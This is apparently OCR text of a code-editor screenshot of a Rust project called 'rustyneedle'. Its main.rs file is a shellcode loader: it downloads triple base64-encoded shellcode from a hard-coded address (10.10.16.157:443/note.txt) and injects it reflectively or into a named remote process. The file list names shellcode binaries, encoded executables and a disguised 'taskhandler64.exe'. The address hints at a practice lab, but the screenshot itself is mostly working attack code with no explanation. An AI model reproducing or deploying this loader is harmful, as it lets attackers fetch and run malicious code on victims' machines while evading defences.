 EXPLORER
···
WEB
rustyneedle
src
main.rs M
.gitignore
Cargo.lock
Cargo.toml
encode.py
LICENSE
output.exe U
README.md
shellcode-encoded-10.exe U
fat-task-handler.exe
Mangle_1.2_linux_amd64
n.txt
shellcode.bin
taskhandler64.exe
main.rs M
rustyneedle > src > main.rs
1 extern crate bolus;
2
3 use bolus::{
4     inject,
5     injectors::{InjectionType, InjectorType},
6     load,
7 };
8
9 /// The URL where shellcode will be downloaded from
10 const URL: &str = "http://10.10.16.157:443/note.txt";
11 /// The # of base64 iterations to decode
12 const B64_ITERATIONS: usize = 3;
13 /// If not blank, the process name to inject into
14 const PROCESS_NAME: &str = "";
15 /// `WaitForSingleObject` Switch. Usually you want this
16 const WAIT_FOR_SINGLE_OBJECT: bool = true;
17 /// `IgnoreSSL` switch. You know what this does.
18 const IGNORE_SSL: bool = false;
19
20 fn main() -> Result<(), String> {
21     let injection_type = match PROCESS_NAME {
22         "" => InjectionType::Reflect,
23         _ => InjectionType::Remote(PROCESS_NAME.to_string()),
24     };
25     let injector = load(
26         InjectorType::Base64Url((
27             URL.to_string(),
28             IGNORE_SSL,
29             B64_ITERATIONS
30         ))
31     )?;
32     inject(
33         injector,
34         injection_type,
35         WAIT_FOR_SINGLE_OBJECT
36     )
37 }
38